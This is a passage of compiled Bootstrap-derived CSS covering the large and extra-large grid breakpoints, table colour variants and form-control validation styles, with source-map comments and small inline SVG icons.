  .order-lg-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  /* line 31, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-1 > * {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-2 > * {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-3 > * {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-4 > * {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-5 > * {
    flex: 0 0 20%;
    max-width: 20%;
  }
  /* line 65, ../Vendor/Bootstrap/mixins/_grid.scss */
  .row-cols-xl-6 > * {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 43, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-1 {
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-2 {
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-4 {
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-5 {
    flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-7 {
    flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-8 {
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-10 {
    flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-11 {
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  /* line 48, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  /* line 53, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-first {
    order: -1;
  }
  /* line 55, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-last {
    order: 13;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-0 {
    order: 0;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-1 {
    order: 1;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-2 {
    order: 2;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-3 {
    order: 3;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-4 {
    order: 4;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-5 {
    order: 5;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-6 {
    order: 6;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-7 {
    order: 7;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-8 {
    order: 8;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-9 {
    order: 9;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-10 {
    order: 10;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-11 {
    order: 11;
  }
  /* line 58, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .order-xl-12 {
    order: 12;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-0 {
    margin-left: 0;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-1 {
    margin-left: 8.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-2 {
    margin-left: 16.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-3 {
    margin-left: 25%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-4 {
    margin-left: 33.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-5 {
    margin-left: 41.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-6 {
    margin-left: 50%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-7 {
    margin-left: 58.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-8 {
    margin-left: 66.66667%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-9 {
    margin-left: 75%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-10 {
    margin-left: 83.33333%;
  }
  /* line 64, ../Vendor/Bootstrap/mixins/_grid-framework.scss */
  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

/* line 5, ../Vendor/Bootstrap/_tables.scss */
.table {
  width: 100%;
  margin-bottom: 1rem;
  color: #000000;
}

/* line 11, ../Vendor/Bootstrap/_tables.scss */
.table th,
.table td {
  padding: 1.3rem;
  vertical-align: top;
  border-top: 1px solid #F6F6F6;
}

/* line 18, ../Vendor/Bootstrap/_tables.scss */
.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #F6F6F6;
}

/* line 23, ../Vendor/Bootstrap/_tables.scss */
.table tbody + tbody {
  border-top: 2px solid #F6F6F6;
}

/* line 34, ../Vendor/Bootstrap/_tables.scss */
.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

/* line 45, ../Vendor/Bootstrap/_tables.scss */
.table-bordered {
  border: 1px solid #F6F6F6;
}

/* line 48, ../Vendor/Bootstrap/_tables.scss */
.table-bordered th,
.table-bordered td {
  border: 1px solid #F6F6F6;
}

/* line 54, ../Vendor/Bootstrap/_tables.scss */
.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

/* line 62, ../Vendor/Bootstrap/_tables.scss */
.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

/* line 75, ../Vendor/Bootstrap/_tables.scss */
.table-striped tbody tr:nth-of-type(odd) {
  background-color: #495057;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover tbody tr:hover {
  color: #000000;
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #f7b8cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #f17a9e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-primary:hover {
  background-color: #f4a1ba;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #f4a1ba;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #fcfcfc;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #fafafa;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-secondary:hover {
  background-color: #efefef;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #efefef;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-success,
.table-success > th,
.table-success > td {
  background-color: #c3e6cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #8fd19e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-success:hover {
  background-color: #b1dfbb;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #b1dfbb;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #86cfda;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-info:hover {
  background-color: #abdde5;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-warning:hover {
  background-color: #ffe8a1;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #ffe8a1;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ed969e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-light,
.table-light > th,
.table-light > td {
  background-color: #fcfcfc;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fafafa;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-light:hover {
  background-color: #efefef;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #efefef;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #f7b8cb;
}

/* line 14, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #f17a9e;
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-dark:hover {
  background-color: #f4a1ba;
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #f4a1ba;
}

/* line 7, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 32, ../Vendor/Bootstrap/mixins/_table-row.scss */
.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

/* line 114, ../Vendor/Bootstrap/_tables.scss */
.table .thead-dark th {
  color: #ffffff;
  background-color: #F6F6F6;
  border-color: white;
}

/* line 122, ../Vendor/Bootstrap/_tables.scss */
.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #F6F6F6;
}

/* line 130, ../Vendor/Bootstrap/_tables.scss */
.table-dark {
  color: #ffffff;
  background-color: #F6F6F6;
}

/* line 134, ../Vendor/Bootstrap/_tables.scss */
.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: white;
}

/* line 140, ../Vendor/Bootstrap/_tables.scss */
.table-dark.table-bordered {
  border: 0;
}

/* line 145, ../Vendor/Bootstrap/_tables.scss */
.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

/* line 13, ../Vendor/Bootstrap/mixins/_hover.scss */
.table-dark.table-hover tbody tr:hover {
  color: #ffffff;
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 767.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  /* line 171, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
  /* line 179, ../Vendor/Bootstrap/_tables.scss */
  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

/* line 171, ../Vendor/Bootstrap/_tables.scss */
.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

/* line 179, ../Vendor/Bootstrap/_tables.scss */
.table-responsive > .table-bordered {
  border: 0;
}

/* line 7, ../Vendor/Bootstrap/_forms.scss */
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #333333;
  background-color: #F6F6F6;
  background-clip: padding-box;
  border: 1px solid #F6F6F6;
  border-radius: 0;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  /* line 7, ../Vendor/Bootstrap/_forms.scss */
  .form-control {
    transition: none;
  }
}

/* line 28, ../Vendor/Bootstrap/_forms.scss */
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

/* line 34, ../Vendor/Bootstrap/_forms.scss */
.form-control:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}

/* line 14, ../Vendor/Bootstrap/mixins/_forms.scss */
.form-control:focus {
  color: #000000;
  background-color: #F6F6F6;
  border-color: none;
  outline: 0;
  box-shadow: none;
}

/* line 43, ../Vendor/Bootstrap/_forms.scss */
.form-control::placeholder {
  color: #9E9E9E;
  opacity: 1;
}

/* line 54, ../Vendor/Bootstrap/_forms.scss */
.form-control:disabled, .form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

/* line 63, ../Vendor/Bootstrap/_forms.scss */
select.form-control:focus::-ms-value {
  color: #333333;
  background-color: #F6F6F6;
}

/* line 75, ../Vendor/Bootstrap/_forms.scss */
.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

/* line 88, ../Vendor/Bootstrap/_forms.scss */
.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

/* line 96, ../Vendor/Bootstrap/_forms.scss */
.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.125rem;
  line-height: 1.5;
}

/* line 103, ../Vendor/Bootstrap/_forms.scss */
.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 116, ../Vendor/Bootstrap/_forms.scss */
.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 0.375rem 0;
  margin-bottom: 0;
  font-size: 1rem;
  line-height: 1.5;
  color: #000000;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

/* line 128, ../Vendor/Bootstrap/_forms.scss */
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

/* line 143, ../Vendor/Bootstrap/_forms.scss */
.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.9375rem;
  line-height: 1.5;
}

/* line 151, ../Vendor/Bootstrap/_forms.scss */
.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.125rem;
  line-height: 1.5;
}

/* line 161, ../Vendor/Bootstrap/_forms.scss */
select.form-control[size], select.form-control[multiple] {
  height: auto;
}

/* line 167, ../Vendor/Bootstrap/_forms.scss */
textarea.form-control {
  height: auto;
}

/* line 176, ../Vendor/Bootstrap/_forms.scss */
.form-group {
  margin-bottom: 1rem;
}

/* line 180, ../Vendor/Bootstrap/_forms.scss */
.form-text {
  display: block;
  margin-top: 0.25rem;
}

/* line 190, ../Vendor/Bootstrap/_forms.scss */
.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

/* line 196, ../Vendor/Bootstrap/_forms.scss */
.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

/* line 208, ../Vendor/Bootstrap/_forms.scss */
.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

/* line 214, ../Vendor/Bootstrap/_forms.scss */
.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

/* line 220, ../Vendor/Bootstrap/_forms.scss */
.form-check-input[disabled] ~ .form-check-label,
.form-check-input:disabled ~ .form-check-label {
  color: #9E9E9E;
}

/* line 226, ../Vendor/Bootstrap/_forms.scss */
.form-check-label {
  margin-bottom: 0;
}

/* line 230, ../Vendor/Bootstrap/_forms.scss */
.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

/* line 237, ../Vendor/Bootstrap/_forms.scss */
.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

/* line 45, ../Vendor/Bootstrap/mixins/_forms.scss */
.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.9375rem;
  color: #28a745;
}

/* line 53, ../Vendor/Bootstrap/mixins/_forms.scss */
.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  color: #ffffff;
  background-color: rgba(40, 167, 69, 0.9);
}

/* line 69, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #28a745;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 87, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:valid, .custom-select.is-valid {
  border-color: #28a745;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23282828' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #F6F6F6 no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 113, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 122, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #28a745;
}

/* line 126, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

/* line 135, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #28a745;
}

/* line 138, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
  border-color: #28a745;
}

/* line 144, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #34ce57;
  background-color: #34ce57;
}

/* line 151, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 155, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #28a745;
}

/* line 165, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #28a745;
}

/* line 170, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #28a745;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
}

/* line 45, ../Vendor/Bootstrap/mixins/_forms.scss */
.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.9375rem;
  color: #dc3545;
}

/* line 53, ../Vendor/Bootstrap/mixins/_forms.scss */
.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.9375rem;
  line-height: 1.5;
  color: #ffffff;
  background-color: rgba(220, 53, 69, 0.9);
}

/* line 69, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated :invalid ~ .invalid-feedback,
.was-validated :invalid ~ .invalid-tooltip,
.is-invalid ~ .invalid-feedback,
.is-invalid ~ .invalid-tooltip {
  display: block;
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #dc3545;
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

/* line 87, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
  border-color: #dc3545;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.25);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

/* line 33, ../Vendor/Bootstrap/mixins/_forms.scss */
.was-validated .custom-select:invalid, .custom-select.is-invalid {
  border-color: #dc3545;
  padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem);
